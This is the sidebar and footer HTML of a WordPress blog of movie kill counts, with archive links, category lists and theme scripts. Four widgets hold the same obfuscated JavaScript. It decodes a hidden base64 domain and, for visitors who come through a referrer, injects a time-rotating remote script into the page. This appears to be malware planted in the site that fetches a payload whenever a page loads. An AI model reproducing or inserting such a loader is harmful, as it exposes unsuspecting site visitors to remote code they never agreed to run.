Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/40406-2/">Black Creek (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
